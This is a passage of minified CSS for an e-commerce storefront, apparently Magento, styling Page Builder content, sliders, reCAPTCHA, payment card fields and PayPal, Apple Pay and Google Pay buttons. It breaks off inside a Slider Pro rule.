.slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{border:1px solid transparent;display:block;height:auto}.slick-slider .slick-track,.slick-slider .slick-list{-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-arrow.slick-hidden{display:none}.slick-prev{left:2rem}.slick-prev:before{content:'\f103';padding-right:5px}.slick-next{right:2rem}.slick-next:before{content:'\f102';padding-left:5px}.slick-prev,.slick-next{-ms-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);background:rgba(252,252,252,.6);border:none;border-radius:0;color:transparent;cursor:pointer;display:block;font-size:0;height:60px;line-height:0;outline:none;padding:0;position:absolute;top:50%;transform:translate(0,-50%);width:60px;z-index:101}.slick-prev.slick-disabled,.slick-next.slick-disabled{opacity:.2}.slick-prev:hover,.slick-next:hover{background:#fcfcfc;border:none}.slick-prev:hover.slick-disabled,.slick-next:hover.slick-disabled{opacity:.2}.slick-prev:hover:before,.slick-next:hover:before{color:#494949}.slick-prev:before,.slick-next:before,.slick-prev:after,.slick-next:after{color:#555;font-size:38px;opacity:1}.slick-prev:active,.slick-next:active,.slick-prev:focus,.slick-next:focus,.slick-prev:not(.primary),.slick-next:not(.primary){background:rgba(252,252,252,.7);border:none;box-shadow:none}.slick-prev:active:active,.slick-next:active:active,.slick-prev:focus:active,.slick-next:focus:active,.slick-prev:not(.primary):active,.slick-next:not(.primary):active{box-shadow:none}.slick-dots{font-size:1em;line-height:normal;letter-spacing:normal;display:block;list-style:none;margin:0;padding:15px 0;text-align:center;width:100%}.slick-dots li{cursor:pointer;display:inline-block;height:14px;margin:0 5px;padding:0;position:relative;vertical-align:middle;width:14px}.slick-dots li button{background:#fff;border:1px solid #e7e7e7;border-radius:10px;box-shadow:none;cursor:pointer;display:block;height:14px;padding:0;text-indent:-99999px;transition:.3s;width:14px}.slick-dots li button:hover{border:1px solid #b3b3b3}.slick-dots li button:active,.slick-dots li button:focus,.slick-dots li button:not(.primary){box-shadow:none}.slick-dots li.slick-active button{background:#1c1918}[data-content-type=banner]>[data-element=link],[data-content-type=banner]>[data-element=empty_link]{color:inherit;text-decoration:inherit}[data-content-type=banner]>[data-element=link]:hover,[data-content-type=banner]>[data-element=empty_link]:hover{color:inherit;text-decoration:inherit}.pagebuilder-banner-wrapper{background-clip:padding-box;border-radius:inherit;box-sizing:border-box;overflow-wrap:break-word;word-wrap:break-word}.pagebuilder-banner-wrapper .pagebuilder-overlay{-moz-transition:background-color .5s ease;-o-transition:background-color .5s ease;-webkit-transition:background-color .5s ease;box-sizing:border-box;padding:30px;position:relative;transition:background-color .5s ease}.pagebuilder-banner-wrapper .pagebuilder-overlay.pagebuilder-poster-overlay{align-items:center;display:flex;justify-content:center}.pagebuilder-banner-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:540px}.pagebuilder-banner-wrapper.jarallax .video-overlay{z-index:0}.pagebuilder-banner-wrapper [data-element=content]{min-height:50px;overflow:auto}.pagebuilder-banner-wrapper .pagebuilder-banner-button{-moz-transition:opacity .5s ease;-o-transition:opacity .5s ease;-webkit-transition:opacity .5s ease;margin:20px 0 0;max-width:100%;text-align:inherit;transition:opacity .5s ease;word-break:break-word}.pagebuilder-banner-wrapper .pagebuilder-poster-content{width:100%}[data-appearance=collage-centered] .pagebuilder-banner-wrapper .pagebuilder-overlay{margin-left:auto;margin-right:auto}[data-appearance=collage-left] .pagebuilder-banner-wrapper .pagebuilder-overlay{margin-right:auto}[data-appearance=collage-right] .pagebuilder-banner-wrapper .pagebuilder-overlay{margin-left:auto}[data-content-type$=block] .block p:last-child{margin-bottom:1rem;margin-top:0}[data-content-type=buttons]{max-width:100%}[data-content-type=button-item]{max-width:100%}[data-content-type=button-item] [data-element=link],[data-content-type=button-item] [data-element=empty_link]{max-width:100%;word-wrap:break-word}[data-content-type=button-item] [data-element=empty_link]{cursor:default}a.pagebuilder-button-link,button.pagebuilder-button-link,div.pagebuilder-button-link{line-height:.6rem;font-size:2em;line-height:1.4;margin:0 10px 10px 0;padding:14px 17px;color:#08c;text-decoration:none;background:0 0;border:0;display:inline;font-weight:600;box-shadow:none;box-sizing:border-box;display:inline-block}a.pagebuilder-button-link:visited,button.pagebuilder-button-link:visited,div.pagebuilder-button-link:visited{color:#08c;text-decoration:none}a.pagebuilder-button-link:hover,button.pagebuilder-button-link:hover,div.pagebuilder-button-link:hover{color:#08c;text-decoration:underline}a.pagebuilder-button-link:active,button.pagebuilder-button-link:active,div.pagebuilder-button-link:active{color:#08c;text-decoration:underline}a.pagebuilder-button-link:hover,button.pagebuilder-button-link:hover,div.pagebuilder-button-link:hover,a.pagebuilder-button-link:active,button.pagebuilder-button-link:active,div.pagebuilder-button-link:active,a.pagebuilder-button-link:focus,button.pagebuilder-button-link:focus,div.pagebuilder-button-link:focus{background:0 0;border:0}a.pagebuilder-button-link.disabled,button.pagebuilder-button-link.disabled,div.pagebuilder-button-link.disabled,a.pagebuilder-button-link[disabled],button.pagebuilder-button-link[disabled],div.pagebuilder-button-link[disabled],fieldset[disabled] a.pagebuilder-button-link,fieldset[disabled] button.pagebuilder-button-link,fieldset[disabled] div.pagebuilder-button-link{color:#08c;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}a.pagebuilder-button-primary,button.pagebuilder-button-primary,div.pagebuilder-button-primary{text-decoration:none;background-image:none;background:red;border:1px solid red;color:#fff;cursor:pointer;display:inline-block;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:600;margin:0 10px 10px 0;padding:7px 15px;font-size:1.4rem;box-sizing:border-box;vertical-align:middle;line-height:.6rem;padding:14px 17px;font-size:2em;border-radius:3px;box-shadow:none}a.pagebuilder-button-primary:hover,button.pagebuilder-button-primary:hover,div.pagebuilder-button-primary:hover,a.pagebuilder-button-primary:active,button.pagebuilder-button-primary:active,div.pagebuilder-button-primary:active,a.pagebuilder-button-primary:focus,button.pagebuilder-button-primary:focus,div.pagebuilder-button-primary:focus{text-decoration:none}a.pagebuilder-button-primary:focus,button.pagebuilder-button-primary:focus,div.pagebuilder-button-primary:focus,a.pagebuilder-button-primary:active,button.pagebuilder-button-primary:active,div.pagebuilder-button-primary:active{background:red;border:1px solid red;color:#fff}a.pagebuilder-button-primary:hover,button.pagebuilder-button-primary:hover,div.pagebuilder-button-primary:hover{background:red;border:1px solid red;color:#fff}a.pagebuilder-button-primary.disabled,button.pagebuilder-button-primary.disabled,div.pagebuilder-button-primary.disabled,a.pagebuilder-button-primary[disabled],button.pagebuilder-button-primary[disabled],div.pagebuilder-button-primary[disabled],fieldset[disabled] a.pagebuilder-button-primary,fieldset[disabled] button.pagebuilder-button-primary,fieldset[disabled] div.pagebuilder-button-primary{opacity:.5;cursor:default;pointer-events:none}a.pagebuilder-button-secondary,button.pagebuilder-button-secondary,div.pagebuilder-button-secondary{text-decoration:none;background-image:none;background:#eee;border:1px solid #e7e7e7;color:#777;cursor:pointer;display:inline-block;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:600;margin:0 10px 10px 0;padding:7px 15px;font-size:1.4rem;line-height:.3rem;box-sizing:border-box;vertical-align:middle;line-height:.6rem;padding:14px 17px;font-size:2em;border-radius:3px;box-shadow:none}a.pagebuilder-button-secondary:hover,button.pagebuilder-button-secondary:hover,div.pagebuilder-button-secondary:hover,a.pagebuilder-button-secondary:active,button.pagebuilder-button-secondary:active,div.pagebuilder-button-secondary:active,a.pagebuilder-button-secondary:focus,button.pagebuilder-button-secondary:focus,div.pagebuilder-button-secondary:focus{text-decoration:none}a.pagebuilder-button-secondary:focus,button.pagebuilder-button-secondary:focus,div.pagebuilder-button-secondary:focus,a.pagebuilder-button-secondary:active,button.pagebuilder-button-secondary:active,div.pagebuilder-button-secondary:active{background:#e2e2e2;border:1px solid red;color:#777}a.pagebuilder-button-secondary:hover,button.pagebuilder-button-secondary:hover,div.pagebuilder-button-secondary:hover{background:#e1e1e1;border:1px solid red;color:#777}a.pagebuilder-button-secondary.disabled,button.pagebuilder-button-secondary.disabled,div.pagebuilder-button-secondary.disabled,a.pagebuilder-button-secondary[disabled],button.pagebuilder-button-secondary[disabled],div.pagebuilder-button-secondary[disabled],fieldset[disabled] a.pagebuilder-button-secondary,fieldset[disabled] button.pagebuilder-button-secondary,fieldset[disabled] div.pagebuilder-button-secondary{opacity:.5;cursor:default;pointer-events:none}.pagebuilder-column{box-sizing:border-box}[data-content-type=heading]{word-wrap:break-word}[data-content-type=html]{word-wrap:break-word}figure[data-content-type=image]{box-sizing:border-box}figure[data-content-type=image]>[data-element=link],figure[data-content-type=image]>[data-element=link] img{border-radius:inherit}figure[data-content-type=image] figcaption{word-wrap:break-word}[data-content-type=map]{box-sizing:border-box;height:300px}[data-content-type=row] li.product-item{text-align:left}.pagebuilder-column .widget-product-grid .product-item{max-width:100%;min-width:50px}.pagebuilder-column .widget-product-grid .product-item .price-box{word-wrap:break-word}.pagebuilder-column .widget-product-grid .product-item .price-box .price{white-space:normal}.pagebuilder-column .widget-product-grid .product-item .product-item-actions .actions-primary{display:inline-block;max-width:100%}.pagebuilder-column .widget-product-grid .product-item .product-item-actions .actions-secondary{display:inline-block;width:auto}.pagebuilder-column .widget-product-grid .product-item .product-item-actions .tocart{max-width:100%;white-space:normal}.pagebuilder-column [data-content-type=products] .block.widget .products-grid .widget-product-grid.product-items .product-item{width:200px}[data-content-type=products][data-appearance=carousel] .slick-initialized li.product-item{display:block}[data-content-type=products][data-appearance=carousel] .slick-initialized li.product-item:first-child{visibility:visible}[data-content-type=products][data-appearance=carousel] .product-item-info{width:auto}[data-content-type=products][data-appearance=carousel] li.product-item{display:none}[data-content-type=products][data-appearance=carousel] li.product-item:first-child{display:block;visibility:hidden}[data-content-type=products][data-appearance=carousel].center-mode .product-item{opacity:.5;transition:all .3s ease}[data-content-type=products][data-appearance=carousel].center-mode .product-item:hover{opacity:1}[data-content-type=products][data-appearance=carousel].center-mode .slick-current .product-item{opacity:1}[data-content-type=row][data-appearance=contained]{box-sizing:border-box;margin-left:auto !important;margin-right:auto !important;max-width:1140px}[data-content-type=row][data-appearance=contained] [data-element=inner]{box-sizing:border-box}[data-content-type=row][data-appearance=full-bleed]{box-sizing:border-box}[data-content-type=row][data-appearance=full-width]{box-sizing:border-box}[data-content-type=row][data-appearance=full-width]>.row-full-width-inner{box-sizing:border-box;margin-left:auto;margin-right:auto;max-width:1140px;width:100%}[data-content-type=slide]{box-sizing:border-box;line-height:20px;min-height:inherit;overflow:hidden}[data-content-type=slide]>[data-element=link],[data-content-type=slide]>[data-element=empty_link]{color:inherit;min-height:inherit;text-decoration:inherit}[data-content-type=slide]>[data-element=link]:hover,[data-content-type=slide]>[data-element=empty_link]:hover{color:inherit;text-decoration:inherit}[data-content-type=slide]+[data-content-type=slide]{height:0;min-height:0}.slick-slider [data-content-type=slide]+[data-content-type=slide]{height:initial;min-height:inherit}.pagebuilder-slide-wrapper{border-radius:inherit;box-sizing:border-box;min-height:inherit;overflow-wrap:break-word;word-wrap:break-word}.pagebuilder-slide-wrapper .jarallax-viewport-element{height:100%;left:-15000vw;position:absolute;top:0;width:1px;z-index:100}.slick-current .pagebuilder-slide-wrapper .jarallax-viewport-element{left:0}.pagebuilder-slide-wrapper.jarallax .video-overlay{-webkit-transform:unset;z-index:1}.pagebuilder-slide-wrapper.jarallax .pagebuilder-overlay{position:relative;z-index:2}.pagebuilder-slide-wrapper.jarallax [id*=jarallax-container]>div,.pagebuilder-slide-wrapper.jarallax [id*=jarallax-container]>img,.pagebuilder-slide-wrapper.jarallax [id*=jarallax-container]>video,.pagebuilder-slide-wrapper.jarallax [id*=jarallax-container]>iframe{margin:auto !important;transform:none !important}.pagebuilder-slide-wrapper .pagebuilder-overlay{-moz-transition:background-color .5s ease;-o-transition:background-color .5s ease;-webkit-transition:background-color .5s ease;border-radius:inherit;box-sizing:border-box;padding:30px;transition:background-color .5s ease}.pagebuilder-slide-wrapper .pagebuilder-overlay.pagebuilder-poster-overlay{align-items:center;display:flex;justify-content:center;min-height:inherit}.pagebuilder-slide-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:540px}.pagebuilder-slide-wrapper [data-element=content]{min-height:50px;overflow:auto}.pagebuilder-slide-wrapper .pagebuilder-slide-button{-moz-transition:opacity .5s ease;-o-transition:opacity .5s ease;-webkit-transition:opacity .5s ease;margin:20px 0 0;max-width:100%;text-align:inherit;transition:opacity .5s ease;word-break:break-word}.pagebuilder-slide-wrapper .pagebuilder-poster-content{width:100%}[data-appearance=collage-centered] .pagebuilder-slide-wrapper .pagebuilder-overlay{margin-left:auto;margin-right:auto}[data-appearance=collage-left] .pagebuilder-slide-wrapper .pagebuilder-overlay{margin-right:auto}[data-appearance=collage-right] .pagebuilder-slide-wrapper .pagebuilder-overlay{margin-left:auto}div[data-content-type=slider]{visibility:hidden}div[data-content-type=slider].slick-initialized{visibility:visible}div[data-content-type=slider] .slick-list,div[data-content-type=slider] .slick-track,div[data-content-type=slider] .slick-slide{min-height:inherit}div[data-content-type=slider] .slick-list>div,div[data-content-type=slider] .slick-track>div,div[data-content-type=slider] .slick-slide>div{line-height:0;min-height:inherit;overflow:hidden;width:100%}div[data-content-type=slider] a.button{-moz-appearance:button;-webkit-appearance:button;appearance:button;color:initial;padding:10px;text-decoration:none}div[data-content-type=tabs] .tabs-navigation{display:block;font-size:0;margin:0 0 -1px;padding:0}div[data-content-type=tabs] .tabs-navigation li:first-child{margin-left:0 !important}div[data-content-type=tabs] .tabs-navigation li.tab-header{background:#f6f6f6;border:1px solid #e7e7e7;border-bottom:0;border-bottom-left-radius:0 !important;border-bottom-right-radius:0 !important;display:inline-block;margin:0;max-width:100%;overflow-wrap:break-word;position:relative;word-wrap:break-word;z-index:1}div[data-content-type=tabs] .tabs-navigation li.tab-header:not(:first-child){margin-left:-1px}div[data-content-type=tabs] .tabs-navigation li.tab-header a.tab-title{border-right:0;color:#000;cursor:pointer !important;display:block;font-size:14px;font-weight:600;padding:1.4rem 2rem;position:relative;transition:all .3s;vertical-align:middle;white-space:normal}div[data-content-type=tabs] .tabs-navigation li.tab-header a.tab-title span.tab-title{display:block}div[data-content-type=tabs] .tabs-navigation li.tab-header a.tab-title:hover{text-decoration:none}div[data-content-type=tabs] .tabs-navigation li.tab-header:last-child{border-right:1px solid #e7e7e7}div[data-content-type=tabs] .tabs-navigation li.tab-header.ui-state-active{background:#fff;z-index:19}div[data-content-type=tabs] .tabs-navigation li.tab-header.ui-state-active a.tab-title{position:relative;transition:all .3s}div[data-content-type=tabs] .tabs-content{border:1px solid #e7e7e7;box-sizing:border-box;overflow:hidden;position:relative;z-index:9}div[data-content-type=tabs] .tabs-content [data-content-type=tab-item]{box-sizing:border-box;min-height:inherit}div[data-content-type=tabs] .tabs-content [data-content-type=tab-item]:not(:first-child){display:none}div[data-content-type=tabs].tab-align-left .tabs-content{border-top-left-radius:0 !important}div[data-content-type=tabs].tab-align-right .tabs-content{border-top-right-radius:0 !important}div[data-content-type=text]{word-wrap:break-word}div[data-content-type=video]{font-size:0}div[data-content-type=video] .pagebuilder-video-inner{box-sizing:border-box;display:inline-block;width:100%}div[data-content-type=video] .pagebuilder-video-container{border-radius:inherit;overflow:hidden;padding-top:56.25%;position:relative}div[data-content-type=video] iframe,div[data-content-type=video] video{height:100%;left:0;position:absolute;top:0;width:100%}.jarallax{position:relative;z-index:0}.jarallax>.jarallax-img{font-family:'object-fit: cover;',sans-serif;height:100%;left:0;object-fit:cover;position:absolute;top:0;width:100%;z-index:-1}.jarallax-video-fallback{transform:scale3d(0,0,0)}.jarallax .video-overlay{-webkit-transform:translate3d(0,0,0);bottom:0;left:0;position:absolute;right:0;top:0;z-index:-99}.jarallax [id*=jarallax-container] video,.jarallax [id*=jarallax-container] iframe{visibility:hidden}.cms-content-important{background-color:#f5f5f5;color:#333;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:22px;font-style:normal;font-weight:300;line-height:1.1;margin:0 0 35px -20px;padding:20px}.pagebuilder-full-width{float:left;width:100%}.pagebuilder-content-type{box-sizing:border-box;margin-bottom:20px}.pagebuilder-accordion{margin:0;padding:0}.pagebuilder-accordion>.item.title{box-sizing:border-box;float:none;width:100%}.pagebuilder-accordion>.item.title>.switch{display:block}.pagebuilder-accordion>.item.content{box-sizing:border-box;display:block;float:none;margin:0}.pagebuilder-accordion>.item.content:before,.pagebuilder-accordion>.item.content:after{content:'';display:table}.pagebuilder-accordion>.item.content:after{clear:both}.pagebuilder-accordion>.item.content.active{display:block}.pagebuilder-accordion>.item.title{margin:0}.pagebuilder-accordion>.item.title>.switch{border-top:1px solid #eee;height:2em;padding:1px .5em;font-weight:600;line-height:2em;font-size:1em;color:#777;text-decoration:none}.pagebuilder-accordion>.item.title>.switch:visited{color:#c1c1c1;text-decoration:none}.pagebuilder-accordion>.item.title>.switch:hover{color:#777;text-decoration:none}.pagebuilder-accordion>.item.title>.switch:active{color:#777;text-decoration:none}.pagebuilder-accordion>.item.title:not(.disabled)>.switch:active,.pagebuilder-accordion>.item.title.active>.switch,.pagebuilder-accordion>.item.title.active>.switch:focus,.pagebuilder-accordion>.item.title.active>.switch:hover{color:#777;text-decoration:none;padding-bottom:1px}.pagebuilder-accordion>.item.content{background:#fff;margin:0;padding:.5em .5em 1.5em}.form-discount .g-recaptcha{margin-top:50px !important}.login-container .g-recaptcha,.form-login .g-recaptcha,.form-edit-account .g-recaptcha{margin-bottom:10px !important}.required-captcha.checkbox{position:absolute;display:block;visibility:visible;overflow:hidden;opacity:0;width:1px;height:1px}.block.newsletter .field-recaptcha .field .control:before{content:none}.review-form .field-recaptcha{margin-bottom:10px}.form.send.friend .g-recaptcha{margin-top:40px}.form.wishlist.share .g-recaptcha{margin-bottom:40px}.payment-method .flex-center{align-items:center;display:flex;gap:5px}.payment-method .payment-type-icon{height:40px}.card-grid{display:grid}.card-aux{gap:20px;grid-template-columns:minmax(auto,400px)}.card-aux .actions-toolbar{justify-self:start}.card-container{margin-top:20px;align-items:center}.card-container .card-layout{column-gap:10px;display:grid;grid-template-areas:'card-number-field-area card-number-field-area' 'expiration-date-field-area cvv-field-area';max-width:400px;row-gap:10px;grid-template-columns:repeat(2,1fr)}.card-container .card-layout .display-lock{align-items:center;display:flex;flex-direction:row-reverse}.card-container .card-layout .display-lock .lock-icon:hover:before{color:#757575}.card-container .card-layout .display-lock .lock-icon:before{color:#bbb;content:'\e629';display:inline-block;font-family:'luma-icons';font-size:18px;font-weight:400;line-height:inherit;overflow:hidden;speak:none;text-align:center;vertical-align:middle}.card-container .card-layout .card-number-field-area{grid-area:card-number-field-area}.card-container .card-layout .expiration-date-field-area{grid-area:expiration-date-field-area}.card-container .card-layout .cvv-field-area{grid-area:cvv-field-area}.card-container .field div.error{border-color:#ed8380}.card-container .field .label{display:block;font-weight:600}.card-container .field .card-field{border:1px solid #c2c2c2;height:32px;padding:8px 15px}.card-container .field .field-wrapper{position:relative}.card-container .field .field-wrapper .field-tooltip{cursor:pointer;position:absolute;right:15px;top:10px}.checkout-index-index>.loading-mask{z-index:999}axo-auth,paypal-shipping-address-selector{position:fixed;z-index:10000}.paypal-fastlane-powered-by{display:block;margin:.25em 0;width:150px}.paypal-fastlane-shipping-change-address-form{margin-bottom:1.5em}.paypal-fastlane-shipping-change-address-form button{width:100%}.paypal-fastlane-divider{margin-top:1.5em;position:relative;text-align:center;width:100%}.paypal-fastlane-divider:before{border-bottom:1px solid #e7e7e7;content:'';left:0;position:absolute;top:50%;width:100%}.paypal-fastlane-divider span{background-color:#f4f4f4;padding:0 .5em;position:relative}#payment-services-paypal-fastlane paypal-payment{display:block;margin-bottom:1em}#payment-services-paypal-fastlane+.checkout-agreements-block .recaptcha-checkout-place-order{margin-bottom:1em}.magento-payments-review .actions-toolbar{margin-top:.5em}.magento-payments-review .magento-payments-review-title{padding:0 0 .5em}.magento-payments-review .magento-payments-review-title>strong{font-size:2.4rem;font-weight:300}.magento-payments-review .magento-payments-review-title .action{display:inline-block;margin:12px 0 0 1.5em}.magento-payments-review .table-magento-payments-review-items .col.name{padding-top:16px}.magento-payments-review .table-magento-payments-review-items .col.qty{text-align:center}.magento-payments-review .item-options dt{display:inline-block}.magento-payments-review .item-options dt:after{content:': '}.magento-payments-review .item-options dd{margin:0}.magento-payments-review .payment-source-logo{margin-top:10px}.magento-payments-review .payment-source-logo[alt=googlepay]{height:40px}.magento-payments-review .payment-source-logo[alt=applepay]{height:40px}.magento-payments-review .payment-source-logo[alt=paypal],.magento-payments-review .payment-source-logo[alt=paylater]{height:26px}.magento-payments-review .payment-source-logo[alt=venmo]{height:20px}.magento-payments-review-discount{border-bottom:1px solid #e7e7e7;margin:0 0 2em;padding:.5em 0 0}.block-minicart .block-content>.actions .smart-buttons{margin-top:15px}.pay-later-message{margin-top:10px}.smart-buttons>div>div{vertical-align:bottom}.apple-pay{margin-top:14px}.cart-summary .apple-pay{margin-top:11px}.google-pay{margin-top:14px}.google-pay button{background-origin:content-box;background-position:center center;background-repeat:no-repeat;background-size:contain;border:0}.cart-summary .google-pay{margin-bottom:14px}.amslick-slider-container .slick-dots li button:focus,.amslick-slider-container .slick-dots li button:hover,.amslick-slider-container .slick-list:focus{outline:0}.amslick-slider-container .slick-list,.amslick-slider-container .slick-slider,.amslick-slider-container .slick-track{display:block;position:relative}.amslick-slider-container .slick-loading .slick-slide,.amslick-slider-container .slick-loading .slick-track{visibility:hidden}.amslick-slider-container .slick-list{margin:0;overflow:hidden;padding:0}.amslick-slider-container .slick-list.dragging{cursor:pointer;cursor:hand}.amslick-slider-container .slick-slider .slick-list,.amslick-slider-container .slick-slider .slick-track{transform:translate3d(0,0,0)}.amslick-slider-container .slick-track{left:0;margin:0 auto;top:0}.amslick-slider-container .slick-track:after,.amslick-slider-container .slick-track:before{content:'';display:table}.amslick-slider-container .slick-track:after{clear:both}.amslick-slider-container .slick-slide,.amslick-slider-container .slick-slide.slick-loading img{display:none}.amslick-slider-container .slick-slide{float:left;height:100%;min-height:1px;vertical-align:middle}.amslick-slider-container [dir=rtl] .slick-slide{float:right}.amslick-slider-container .slick-slide.dragging img{pointer-events:none}.amslick-slider-container .slick-vertical .slick-slide{border:1px solid transparent;display:block;height:auto}.amslick-slider-container .slick-arrow.slick-hidden{display:none}.amslick-slider-container .slick-loading .slick-list{background:0 0;position:relative}.amslick-slider-container .slick-loading .slick-list:before{animation:loading 1s infinite linear;border-color:rgba(0,0,0,.2);border-radius:100%;border-style:solid;border-top-color:#5c5c5c;border-width:3px;content:'';display:block;height:25px;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);width:25px}.amslick-slider-container .slick-next.slick-disabled,.amslick-slider-container .slick-prev.slick-disabled{opacity:.25}.amslick-slider-container .slick-dotted.slick-slider{margin-bottom:1.5em}.amslick-slider-container .slick-dots{display:block;left:0;list-style:none;margin:0;padding:0;position:absolute;text-align:center;width:100%}.amslick-slider-container .slick-dots li{cursor:pointer;display:inline-block;height:20px;margin:0 .25em;padding:0;position:relative;width:20px}.amslick-slider-container .slick-dots li button,.amslick-slider-container .slick-slider .slick-arrow{box-shadow:none;cursor:pointer;display:block;outline:0}.amslick-slider-container .slick-dots li button{background:0 0;border:0;color:transparent;font-size:0;height:20px;line-height:0;padding:.25em;width:20px}.amslick-slider-container .slick-dots li button:focus:before,.amslick-slider-container .slick-dots li button:hover:before{opacity:1}.amslick-slider-container .slick-dots li button:before{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;color:#000;content:'•';font-size:16px;height:20px;left:0;line-height:20px;opacity:.25;position:absolute;text-align:center;top:0;width:20px}.amslick-slider-container .slick-dots li.slick-active button:before{color:#000;opacity:.75}.amslick-slider-container .slick-slider{-webkit-tap-highlight-color:transparent;box-sizing:border-box;padding:0 20px;touch-action:pan-y;user-select:none}.amslick-slider-container .slick-slider .slick-arrow{background:url('[data-uri]') center no-repeat !important;border:none;color:transparent;font-size:0;height:22px;line-height:0;padding:0;position:absolute;top:50%;transform:translate(0,-50%);transition:background .3s ease;width:15px}.amslick-slider-container .slick-slider .slick-arrow:before,.amslick-slider-container .slick-slider .slick-arrow:after{content:''}.amslick-slider-container .slick-slider .slick-arrow:hover{background:url('[data-uri]') center no-repeat}.amslick-slider-container .slick-slider .slick-arrow.slick-next{right:0}.amslick-slider-container .slick-slider .slick-arrow.slick-prev{left:0;transform:rotate(180deg) translate(0,50%)}.amslick-slider-container .slick-initialized .slick-slide{display:inline-block !important;float:none !important;height:auto}.amslick-slider-container .product-items.slick-slider>.slick-list{padding:15px 0}.amslick-slider-container .product-items.slick-slider .slick-slide .product-item{display:block !important;margin:auto !important;max-width:205px}.amslick-slider-container .sidebar.sidebar-additional{width:100%}@keyframes loading{0%{transform:translate(-50%,-50%) rotate(0)}100%{transform:translate(-50%,-50%) rotate(359.9deg)}}
/*!
*  - v1.2.4
* Homepage: http://bqworks.com/slider-pro/
* Author: bqworks
* Author URL: http://bqworks.com/
*/
.slider-pro{position:relative;margin:0 auto;-moz-box-sizing:content-box;box-sizing:content-box}.sp-slides-container{position:relative}.sp-mask{position:relative;overflow:hidden}.sp-slides{position:relative;-webkit-backface-visibility:hidden;-webkit-perspective:1000}.sp-slide{position:absolute}.sp-image-container{overflow:hidden}.sp-image{position:relative;display:block;border:none}.sp-no-js{overflow:hidden;max-width:100%}.sp-thumbnails-container{position:relative;overflow:hidden}.sp-top-thumbnails,.sp-bottom-thumbnails{left:0;margin:0 auto}.sp-top-thumbnails{position:absolute;top:0;margin-bottom:4px}.sp-bottom-thumbnails{margin-top:4px}.sp-left-thumbnails,.sp-right-thumbnails{position:absolute;top:0}.sp-right-thumbnails{right:0;margin-left:4px}.sp-left-thumbnails{left:0;margin-right:4px}.sp-thumbnails{position:relative}.sp-thumbnail{border:none}.sp-thumbnail-container{position:relative;display:block;overflow:hidden;float:left;-moz-box-sizing:border-box;box-sizing:border-box}.sp-top-thumbnails .sp-thumbnail-container,.sp-bottom-thumbnails .sp-thumbnail-container{margin-left:2px;margin-right:2px}.sp-top-thumbnails .sp-thumbnail-container:first-child,.sp-bottom-thumbnails .sp-thumbnail-container:first-child{margin-left:0}.sp-top-thumbnails .sp-thumbnail-container:last-child,.sp-bottom-thumbnails .sp-thumbnail-container:last-child{margin-right:0}.sp-left-thumbnails .sp-thumbnail-container,.sp-right-thumbnails .sp-thumbnail-container{margin-top:2px;margin-bottom:2px}.sp-left-thumbnails .sp-thumbnail-container:first-child,.sp-right-thumbnails .sp-thumbnail-container:first-child{margin-top:0}.sp-left-thumbnails .sp-thumbnail-container:last-child,.sp-right-thumbnails .sp-thumbnail-container:last-child{margin-bottom:0}.sp-right-thumbnails.sp-has-pointer{margin-left:-13px}.sp-right-thumbnails.sp-has-pointer .sp-thumbnail{position:absolute;left:18px;margin-left:0 !important}.sp-right-thumbnails.sp-has-pointer .sp-selected-thumbnail:before{content:'';position:absolute;height:100%;border-left:5px solid red;left:0;top:0;margin-left:13px}.sp-right-thumbnails.sp-has-pointer .sp-selected-thumbnail:after{content:'';position:absolute;width:0;height:0;left:0;top:50%;margin-top:-8px;border-right:13px solid red;border-top:8px solid transparent;border-bottom:8px solid transparent}.sp-left-thumbnails.sp-has-pointer{margin-right:-13px}.sp-left-thumbnails.sp-has-pointer .sp-thumbnail{position:absolute;right:18px}.sp-left-thumbnails.sp-has-pointer .sp-selected-thumbnail:before{content:'';position:absolute;height:100%;border-left:5px solid red;right:0;top:0;margin-right:13px}.sp-left-thumbnails.sp-has-pointer .sp-selected-thumbnail:after{content:'';position:absolute;width:0;height:0;right:0;top:50%;margin-top:-8px;border-left:13px solid red;border-top:8px solid transparent;border-bottom:8px solid transparent}.sp-bottom-thumbnails.sp-has-pointer{margin-top:-13px}.sp-bottom-thumbnails.sp-has-pointer .sp-thumbnail{position:absolute;top:18px;margin-top:0 !important}.sp-bottom-thumbnails.sp-has-pointer .sp-selected-thumbnail:before{content:'';position:absolute;width:100%;border-bottom:5px solid red;top:0;margin-top:13px}.sp-bottom-thumbnails.sp-has-pointer .sp-selected-thumbnail:after{content:'';position:absolute;width:0;height:0;left:50%;top:0;margin-left:-8px;border-bottom:13px solid red;border-left:8px solid transparent;border-right:8px solid transparent}.sp-top-thumbnails.sp-has-pointer{margin-bottom:-13px}.sp-top-thumbnails.sp-has-pointer .sp-thumbnail{position:absolute;bottom:18px}.sp-top-thumbnails.sp-has-pointer .sp-selected-thumbnail:before{content:'';position:absolute;width:100%;border-bottom:5px solid red;bottom:0;margin-bottom:13px}.sp-top-thumbnails.sp-has-pointer .sp-selected-thumbnail:after{content:'';position:absolute;width:0;height:0;left:50%;bottom:0;margin-left:-8px;border-top:13px solid red;border-left:8px solid transparent;border-right:8px solid transparent}.sp-layer{position:absolute;margin:0;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-webkit-font-smoothing:subpixel-antialiased;-webkit-backface-visibility:hidden}.sp-slides .sp-slide 